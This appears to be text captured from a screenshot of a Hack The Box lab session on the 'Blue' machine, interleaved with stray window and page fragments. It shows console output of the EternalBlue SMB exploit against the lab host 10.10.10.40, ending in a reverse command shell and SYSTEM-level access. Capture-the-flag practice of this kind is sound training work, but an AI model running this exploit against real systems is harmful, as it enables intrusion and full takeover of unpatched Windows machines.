 Hack The Box :: Blue - M...
root@HackTheBoxLinux...
01:33 AM
root@HackTheBoxLinux: ~
File Actions Edit View Help
Problem loading page
root@HackTheBoxLinux: ~
hackthebox.eu
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.7:1337 -> 10.10.10.40:49158) at 2020-02-15 01:33:18 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
whoami
whoami
nt authority\system
Difficulty Ratings
C:\Windows\system32>ifconfig
10.10.10.40
ch4p
ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>i